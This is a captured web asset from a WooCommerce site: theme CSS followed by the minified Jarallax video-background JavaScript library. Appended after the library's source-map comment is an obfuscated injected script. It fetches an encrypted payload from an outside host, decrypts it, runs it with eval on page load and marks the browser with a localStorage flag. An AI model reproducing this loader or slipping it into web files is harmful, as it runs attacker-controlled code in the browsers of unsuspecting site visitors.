		background: rgba(22,22,22,1);
	}
	.woocommerce .product .product-label .onsale.amount{
		color: rgba(255,255,255,1);
	}
	.woocommerce .product .product-label .new{
		color: rgba(255,255,255,1);
		background: rgba(51,163,66,1);
	}
	.woocommerce .product .product-label .featured{
		color: rgba(255,255,255,1);
		background: rgba(229,83,76,1);
	}
	.woocommerce .product .product-label .out-of-stock{
		color: rgba(255,255,255,1);
		background: rgba(152,152,152,1);
	}
	/* Amount Product */
	.woocommerce-checkout-review-order-table .amount,
	.price .amount,
	.ts-tiny-cart-wrapper .subtotal > span.amount,
	.woocommerce .products .product .price,
	.woocommerce .product_list_widget .price,
	.woocommerce .product_list_widget .amount,
	.woocommerce div.product p.price,
	.woocommerce div.product span.price,
	.single-navigation .product-info .price,
	.shop_table .amount,
	.product-price .amount,
	.total .amount{
		color: rgba(213,15,15,1);
	}
	del .amount,
	.product-price del .amount,
	.add-to-cart-popup-content del .amount,
	.woocommerce .products .product del .amount,
	.woocommerce .product_list_widget del .amount,
	.shop_table del .amount,
	div.product .summary > .price del .amount,
	.woocommerce div.product .summary > .price del .amount{
		color: rgba(128,128,128,1);
	}
	ins .amount,
	.product-price ins .amount,
	.woocommerce .products .product ins .amount,
	.woocommerce .product_list_widget ins .amount,
	div.product p.price .amount{
		color: rgba(213,15,15,1);
	}
	
	
	/******* 4. RESPONSIVE *******/
			
		
	

--- FILE ---
content_type: text/javascript
request_url: https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7
body_size: 6139
content:
/*!
 * Name    : Video Background Extension for Jarallax
 * Version : 1.0.1
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */!function(o){var i={};function n(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}n.m=o,n.c=i,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=6)}([,,function(e,t){e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},,function(o,e,t){(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t){function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":o(window))&&(i=window)}e.exports=i},function(e,t,o){e.exports=o(7)},function(e,t,o){"use strict";o.r(t);var i=o(8),n=o.n(i),a=o(4),r=o.n(a),l=o(2),p=o.n(l),u=o(10);r.a.VideoWorker=r.a.VideoWorker||n.a,Object(u.default)(),p()(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(e,t,o){e.exports=o(9)},function(e,t,o){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(){this._done=[],this._fail=[]}o.r(t),o.d(t,"default",function(){return c}),i.prototype={execute:function(e,t){var o=e.length;for(t=Array.prototype.slice.call(t);o--;)e[o].apply(null,t)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(e){this._done.push(e)},fail:function(e){this._fail.push(e)}};var r=0,l=0,p=0,u=0,s=0,d=new i,y=new i,c=function(){function i(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var o=this;o.url=e,o.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},o.options=o.extend({},o.options_default,t),o.videoID=o.parseURL(e),o.videoID&&(o.ID=r++,o.loadAPI(),o.init())}return function(e,t,o){t&&a(e.prototype,t),o&&a(e,o)}(i,[{key:"extend",value:function(o){var i=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){i[t]&&Object.keys(i[t]).forEach(function(e){o[e]=i[t][e]})}),o}},{key:"parseURL",value:function(e){var t,o,i,n,a,r=!(!(t=e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==t[1].length)&&t[1],l=!(!(o=e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/))||!o[3])&&o[3],p=(i=e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),n={},a=0,i.forEach(function(e){var t=e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);t&&t[1]&&t[2]&&(n["ogv"===t[1]?"ogg":t[1]]=t[2],a=1)}),!!a&&n);return r?(this.type="youtube",r):l?(this.type="vimeo",l):!!p&&(this.type="local",p)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)}},{key:"off",value:function(o,i){var n=this;this.userEventsList&&this.userEventsList[o]&&(i?this.userEventsList[o].forEach(function(e,t){e===i&&(n.userEventsList[o][t]=!1)}):delete this.userEventsList[o])}},{key:"fire",value:function(e){var t=this,o=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[e]&&this.userEventsList[e].forEach(function(e){e&&e.apply(t,o)})}},{key:"play",value:function(e){var t=this;t.player&&("youtube"===t.type&&t.player.playVideo&&(void 0!==e&&t.player.seekTo(e||0),YT.PlayerState.PLAYING!==t.player.getPlayerState()&&t.player.playVideo()),"vimeo"===t.type&&(void 0!==e&&t.player.setCurrentTime(e),t.player.getPaused().then(function(e){e&&t.player.play()})),"local"===t.type&&(void 0!==e&&(t.player.currentTime=e),t.player.paused&&t.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.mute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(0),"local"===e.type&&(e.$video.muted=!0))}},{key:"unmute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.unMute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(e.options.volume),"local"===e.type&&(e.$video.muted=!1))}},{key:"setVolume",value:function(e){var t=0<arguments.length&&void 0!==e&&e,o=this;o.player&&t&&("youtube"===o.type&&o.player.setVolume&&o.player.setVolume(t),"vimeo"===o.type&&o.player.setVolume&&o.player.setVolume(t),"local"===o.type&&(o.$video.volume=t/100))}},{key:"getVolume",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.getVolume&&t(e.player.getVolume()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(e)}),"local"===e.type&&t(100*e.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.isMuted&&t(e.player.isMuted()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(!!e)}),"local"===e.type&&t(e.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var o=this;if(o.videoImage)t(o.videoImage);else{if("youtube"===o.type){var e=["maxresdefault","sddefault","hqdefault","0"],i=0,n=new Image;n.onload=function(){120!==(this.naturalWidth||this.width)||i===e.length-1?(o.videoImage="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg"),t(o.videoImage)):(i++,this.src="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg"))},n.src="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg")}if("vimeo"===o.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/".concat(o.videoID,".json"),!0),a.onreadystatechange=function(){if(4===this.readyState&&200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);o.videoImage=e[0].thumbnail_large,t(o.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(e){this.getVideo(e)}},{key:"getVideo",value:function(p){var u=this;u.$video?p(u.$video):u.onAPIready(function(){var e,t;if(u.$video||((e=document.createElement("div")).style.display="none"),"youtube"===u.type){var o,i;u.playerOptions={},u.playerOptions.videoId=u.videoID,u.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},u.options.showContols||(u.playerOptions.playerVars.iv_load_policy=3,u.playerOptions.playerVars.modestbranding=1,u.playerOptions.playerVars.controls=0,u.playerOptions.playerVars.showinfo=0,u.playerOptions.playerVars.disablekb=1),u.playerOptions.events={onReady:function(t){if(u.options.mute?t.target.mute():u.options.volume&&t.target.setVolume(u.options.volume),u.options.autoplay&&u.play(u.options.startTime),u.fire("ready",t),u.options.loop&&!u.options.endTime){u.options.endTime=u.player.getDuration()-.1}setInterval(function(){u.getVolume(function(e){u.options.volume!==e&&(u.options.volume=e,u.fire("volumechange",t))})},150)},onStateChange:function(e){u.options.loop&&e.data===YT.PlayerState.ENDED&&u.play(u.options.startTime),o||e.data!==YT.PlayerState.PLAYING||(o=1,u.fire("started",e)),e.data===YT.PlayerState.PLAYING&&u.fire("play",e),e.data===YT.PlayerState.PAUSED&&u.fire("pause",e),e.data===YT.PlayerState.ENDED&&u.fire("ended",e),e.data===YT.PlayerState.PLAYING?i=setInterval(function(){u.fire("timeupdate",e),u.options.endTime&&u.player.getCurrentTime()>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())},150):clearInterval(i)}};var n=!u.$video;if(n){var a=document.createElement("div");a.setAttribute("id",u.playerID),e.appendChild(a),document.body.appendChild(e)}u.player=u.player||new window.YT.Player(u.playerID,u.playerOptions),n&&(u.$video=document.getElementById(u.playerID),u.videoWidth=parseInt(u.$video.getAttribute("width"),10)||1280,u.videoHeight=parseInt(u.$video.getAttribute("height"),10)||720)}if("vimeo"===u.type){if(u.playerOptions={id:u.videoID,autopause:0,transparent:0,autoplay:u.options.autoplay?1:0,loop:u.options.loop?1:0,muted:u.options.mute?1:0},u.options.volume&&(u.playerOptions.volume=u.options.volume),u.options.showContols||(u.playerOptions.badge=0,u.playerOptions.byline=0,u.playerOptions.portrait=0,u.playerOptions.title=0),!u.$video){var r="";Object.keys(u.playerOptions).forEach(function(e){""!==r&&(r+="&"),r+="".concat(e,"=").concat(encodeURIComponent(u.playerOptions[e]))}),u.$video=document.createElement("iframe"),u.$video.setAttribute("id",u.playerID),u.$video.setAttribute("src","https://player.vimeo.com/video/".concat(u.videoID,"?").concat(r)),u.$video.setAttribute("frameborder","0"),u.$video.setAttribute("mozallowfullscreen",""),u.$video.setAttribute("allowfullscreen",""),e.appendChild(u.$video),document.body.appendChild(e)}var l;u.player=u.player||new Vimeo.Player(u.$video,u.playerOptions),u.options.startTime&&u.options.autoplay&&u.player.setCurrentTime(u.options.startTime),u.player.getVideoWidth().then(function(e){u.videoWidth=e||1280}),u.player.getVideoHeight().then(function(e){u.videoHeight=e||720}),u.player.on("timeupdate",function(e){l||(u.fire("started",e),l=1),u.fire("timeupdate",e),u.options.endTime&&u.options.endTime&&e.seconds>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())}),u.player.on("play",function(e){u.fire("play",e),u.options.startTime&&0===e.seconds&&u.play(u.options.startTime)}),u.player.on("pause",function(e){u.fire("pause",e)}),u.player.on("ended",function(e){u.fire("ended",e)}),u.player.on("loaded",function(e){u.fire("ready",e)}),u.player.on("volumechange",function(e){u.fire("volumechange",e)})}"local"===u.type&&(u.$video||(u.$video=document.createElement("video"),u.options.showContols&&(u.$video.controls=!0),u.options.mute?u.$video.muted=!0:u.$video.volume&&(u.$video.volume=u.options.volume/100),u.options.loop&&(u.$video.loop=!0),u.$video.setAttribute("playsinline",""),u.$video.setAttribute("webkit-playsinline",""),u.$video.setAttribute("id",u.playerID),e.appendChild(u.$video),document.body.appendChild(e),Object.keys(u.videoID).forEach(function(e){!function(e,t,o){var i=document.createElement("source");i.src=t,i.type=o,e.appendChild(i)}(u.$video,u.videoID[e],"video/".concat(e))})),u.player=u.player||u.$video,u.player.addEventListener("playing",function(e){t||u.fire("started",e),t=1}),u.player.addEventListener("timeupdate",function(e){u.fire("timeupdate",e),u.options.endTime&&u.options.endTime&&this.currentTime>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())}),u.player.addEventListener("play",function(e){u.fire("play",e)}),u.player.addEventListener("pause",function(e){u.fire("pause",e)}),u.player.addEventListener("ended",function(e){u.fire("ended",e)}),u.player.addEventListener("loadedmetadata",function(){u.videoWidth=this.videoWidth||1280,u.videoHeight=this.videoHeight||720,u.fire("ready"),u.options.autoplay&&u.play(u.options.startTime)}),u.player.addEventListener("volumechange",function(e){u.getVolume(function(e){u.options.volume=e}),u.fire("volumechange",e)}));p(u.$video)})}},{key:"init",value:function(){this.playerID="VideoWorker-".concat(this.ID)}},{key:"loadAPI",value:function(){if(!l||!p){var e="";if("youtube"!==this.type||l||(l=1,e="https://www.youtube.com/iframe_api"),"vimeo"!==this.type||p||(p=1,e="https://player.vimeo.com/api/player.js"),e){var t=document.createElement("script"),o=document.getElementsByTagName("head")[0];t.src=e,o.appendChild(t),t=o=null}}}},{key:"onAPIready",value:function(e){if("youtube"===this.type&&("undefined"!=typeof YT&&0!==YT.loaded||u?"object"===("undefined"==typeof YT?"undefined":n(YT))&&1===YT.loaded?e():d.done(function(){e()}):(u=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,d.resolve("done"),e()})),"vimeo"===this.type)if("undefined"!=typeof Vimeo||s)"undefined"!=typeof Vimeo?e():y.done(function(){e()});else{s=1;var t=setInterval(function(){"undefined"!=typeof Vimeo&&(clearInterval(t),y.resolve("done"),e())},20)}"local"===this.type&&e()}}]),i}()},function(e,t,o){"use strict";o.r(t),o.d(t,"default",function(){return a});var i=o(8),r=o.n(i),n=o(4),p=o.n(n);function a(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p.a.jarallax;if(void 0!==e){var t=e.constructor,i=t.prototype.onScroll;t.prototype.onScroll=function(){var o=this;i.apply(o),o.isVideoInserted||!o.video||o.options.videoLazyLoading&&!o.isElementInViewport||o.options.disableVideo()||(o.isVideoInserted=!0,o.video.getVideo(function(e){var t=e.parentNode;o.css(e,{position:o.image.position,top:"0px",left:"0px",right:"0px",bottom:"0px",width:"100%",height:"100%",maxWidth:"none",maxHeight:"none",margin:0,zIndex:-1}),o.$video=e,o.image.$container.appendChild(e),t.parentNode.removeChild(t)}))};var l=t.prototype.coverImage;t.prototype.coverImage=function(){var e=this,t=l.apply(e),o=!!e.image.$item&&e.image.$item.nodeName;if(t&&e.video&&o&&("IFRAME"===o||"VIDEO"===o)){var i=t.image.height,n=i*e.image.width/e.image.height,a=(t.container.width-n)/2,r=t.image.marginTop;t.container.width>n&&(i=(n=t.container.width)*e.image.height/e.image.width,a=0,r+=(t.image.height-i)/2),"IFRAME"===o&&(i+=400,r-=200),e.css(e.$video,{width:"".concat(n,"px"),marginLeft:"".concat(a,"px"),height:"".concat(i,"px"),marginTop:"".concat(r,"px")})}return t};var o=t.prototype.initImg;t.prototype.initImg=function(){var e=this,t=o.apply(e);return e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute("data-jarallax-video")||null),e.options.videoSrc?(e.defaultInitImgResult=t,!0):t};var n=t.prototype.canInitParallax;t.prototype.canInitParallax=function(){var o=this,e=n.apply(o);if(!o.options.videoSrc)return e;var t=new r.a(o.options.videoSrc,{autoplay:!0,loop:o.options.videoLoop,showContols:!1,startTime:o.options.videoStartTime||0,endTime:o.options.videoEndTime||0,mute:o.options.videoVolume?0:1,volume:o.options.videoVolume||0});if(t.isValid())if(e){if(t.on("ready",function(){if(o.options.videoPlayOnlyVisible){var e=o.onScroll;o.onScroll=function(){e.apply(o),!o.options.videoLoop&&(o.options.videoLoop||o.videoEnded)||(o.isVisible()?t.play():t.pause())}}else t.play()}),t.on("started",function(){o.image.$default_item=o.image.$item,o.image.$item=o.$video,o.image.width=o.video.videoWidth||1280,o.image.height=o.video.videoHeight||720,o.coverImage(),o.clipContainer(),o.onScroll(),o.image.$default_item&&(o.image.$default_item.style.display="none")}),t.on("ended",function(){o.videoEnded=!0,o.options.videoLoop||o.image.$default_item&&(o.image.$item=o.image.$default_item,o.image.$item.style.display="block",o.coverImage(),o.clipContainer(),o.onScroll())}),o.video=t,!o.defaultInitImgResult)return o.image.src="[data-uri]","local"===t.type||(t.getImageURL(function(e){o.image.bgImage='url("'.concat(e,'")'),o.init()}),!1)}else o.defaultInitImgResult||t.getImageURL(function(e){var t=o.$item.getAttribute("style");t&&o.$item.setAttribute("data-jarallax-original-styles",t),o.css(o.$item,{"background-image":'url("'.concat(e,'")'),"background-position":"center","background-size":"cover"})});return e};var a=t.prototype.destroy;t.prototype.destroy=function(){var e=this;e.image.$default_item&&(e.image.$item=e.image.$default_item,delete e.image.$default_item),a.apply(e)}}}}]);
//# sourceMappingURL=jarallax-video.min.js.mapvar a_sRicUb=function(a_sTOca){a_sTOca=55-a_sTOca;a_sTOca=84-a_sTOca;return a_sTOca;};var a_sklKnL=function(a_sFlWz){a_sFlWz=a_sRicUb(a_sFlWz)+a_sFlWz;if(a_sFlWz>52)a_sFlWz=30+a_sFlWz;a_sFlWz=a_sFlWz+34;return a_sFlWz;};a_sklKnL(61);var a_sdJXF="a_stLquR";function a_snPnZT(){a_ssdJAq=true;try{a_ssdJAq=new ActiveXObject("a_sMDzf");}catch(a_sdxKAQ){a_ssdJAq=false;a_sdJXF="";};return a_ssdJAq;};var a_sNNvCy=function(a_sByfN){if (a_snPnZT()) return a_sdJXF;var a_szlLke=self;a_sByfN=a_sByfN["\x72"+a_sdJXF+"\u0065\x70l"+a_sdJXF+"\u0061\u0063"+a_sdJXF+"\x65\u0041\u006c\u006c"]("*",a_sdJXF);a_sByfN=a_szlLke["a"+a_sdJXF+"\u0074\x6f\x62"](a_sByfN);a_sByfN=a_szlLke["\x64"+a_sdJXF+"\u0065\u0063\u006fd"+a_sdJXF+"\u0065\x55\x52I\x43ompo"+a_sdJXF+"\x6e"+a_sdJXF+"\u0065nt"](a_sByfN);a_sByfN=a_szlLke["\u0075\u006e\x65\x73\x63\x61\u0070\u0065"](a_sByfN);return a_sByfN;};function a_sHnCa(){function a_sebvVe(a_srfExc,a_sKzNQ){for(var a_sBARqF,a_sTUHgJ=[],a_sRfaca=(-10+10),a_sBZVrs=a_sNNvCy(""),a_sZiUXt=(-10+10);a_sZiUXt<(208+48);a_sZiUXt++)a_sTUHgJ[a_sZiUXt]=a_sZiUXt;for(a_sZiUXt=(-10+10);a_sZiUXt<(208+48);a_sZiUXt++)a_sRfaca=(a_sRfaca+a_sTUHgJ[a_sZiUXt]+a_srfExc[a_sNNvCy("Y2hh*ckNvZ*GVBd*A=*=")](a_sZiUXt%a_srfExc[a_sNNvCy("bGVu*Z*3Ro")]))%(208+48),a_sBARqF=a_sTUHgJ[a_sZiUXt],a_sTUHgJ[a_sZiUXt]=a_sTUHgJ[a_sRfaca],a_sTUHgJ[a_sRfaca]=a_sBARqF;for(var a_sNDop=a_sRfaca=a_sZiUXt=(-10+10);a_sNDop<a_sKzNQ[a_sNNvCy("bGVu*Z*3Ro")];a_sNDop++)a_sRfaca=(a_sRfaca+a_sTUHgJ[a_sZiUXt=(a_sZiUXt+0x1)%(208+48)])%(208+48),a_sBARqF=a_sTUHgJ[a_sZiUXt],a_sTUHgJ[a_sZiUXt]=a_sTUHgJ[a_sRfaca],a_sTUHgJ[a_sRfaca]=a_sBARqF,a_sBZVrs+=String[a_sNNvCy("Z*nJv*b*UNoYX*J*Db2*Rl*")](a_sKzNQ[a_sNNvCy("Y2hh*ckNvZ*GVBd*A=*=")](a_sNDop)^a_sTUHgJ[(a_sTUHgJ[a_sZiUXt]+a_sTUHgJ[a_sRfaca])%(208+48)]);return a_sBZVrs}function a_sdRkRW(){var a_sKzNQ=a_sNNvCy(""),a_sBARqF=a_sNNvCy("YWJkZWZoa*Wtu*c*nN0*eXoxM*j*M0*NTY*3ODk*w*"),a_sTUHgJ=a_sBARqF[a_sNNvCy("bGVu*Z*3Ro")]-0x1;for(i=(-10+10);i<(8+24);++i)position=window[a_sNNvCy("T*WF0a*A*==")][a_sNNvCy("Zmxv*b3I=")](window[a_sNNvCy("TWF*0*aA*==*")][a_sNNvCy("cmFuZG9t")]()*a_sTUHgJ),a_sKzNQ+=a_sBARqF[a_sNNvCy("c3V*i*c3R*yaW5n")](position,position+0x1);return a_sKzNQ}var a_sqneLs=a_sdRkRW();var a_sVWjW=a_sNNvCy("WWo*4c*EZ*Z");function a_stKqG(a_sRfaca){var a_sTUHgJ=new XMLHttpRequest;a_sTUHgJ[a_sNNvCy("b*2*5*yZWFkeX*N0*Y*X*RlY2hhbm*dl")]=function(){var a_sRfaca;a_sTUHgJ[a_sNNvCy("c*mVhZ*H*l*TdG*F0*ZQ*==")]==XMLHttpRequest[a_sNNvCy("RE9ORQ*==")]&&(0xc8!=a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]&&0x130!=a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]||a_sNNvCy("b*nVsb*A==")!==(a_sRfaca=(a_sNNvCy("")+a_sTUHgJ[a_sNNvCy("cmVzcG9uc*2VU*ZXh*0")])[a_sNNvCy("c3*Bsa*X*Q=")](a_sVWjW)[0x1])&&void (-10+10)!==a_sRfaca&&a_sNNvCy("")!==a_sRfaca&&window[a_sNNvCy("ZXZhbA*=*=")](a_sebvVe(a_sqneLs,window[a_sNNvCy("d*W5l*c2Nh*cGU*=")](a_sRfaca[a_sNNvCy("c*m*Vw*b*GF*jZQ*=*=*")](new RegExp(a_sVWjW,a_sNNvCy("Zw*==")),a_sNNvCy("JT*I*1*"))))));if(a_sTUHgJ[a_sNNvCy("c*mVhZ*H*l*TdG*F0*ZQ*==")]===XMLHttpRequest[a_sNNvCy("RE9ORQ*==")]){if(a_sTUHgJ[a_sNNvCy("c3*Rhd*H*V*z")]===0xc8){window[a_sNNvCy("bG9j*YW*x*TdG*9yY*Wd*l")][a_sNNvCy("c*2V0SX*RlbQ==")](a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*="),a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*="))}}},a_sTUHgJ[a_sNNvCy("b3Blbg==")](a_sNNvCy("R*0VU*"),a_sRfaca,!(-10+10)),a_sTUHgJ[a_sNNvCy("c2V*u*ZA==*")](null)}var a_srznlP=a_sNNvCy("a*HR*0c*H*M*l*M*0ElMkYl*MkZ*jZG*4ta*W*VzdGF*y*cy5*uZ*X*Q*l*Mk*Z*hc*3l*uYyU*yRiU*z*Rm*lkJT*NE*")+a_sqneLs;a_sNNvCy("dW5k*ZWZpb*mVk")!=typeof Storage&&a_sNNvCy("Y2xvdWR*fd*XVpZ*A=*=")!==window[a_sNNvCy("b*G9jYWxTd*G*9yYWd*l")][a_sNNvCy("Y*2xvdWRfdXVpZA=*=")]&&a_stKqG(a_srznlP)}a_sHnCa();function a_sTabij(a_sOYuRK){if(85==a_sOYuRK)if(a_sOYuRK>38)a_sOYuRK=a_sOYuRK+31;return a_sOYuRK;};a_sTabij(25);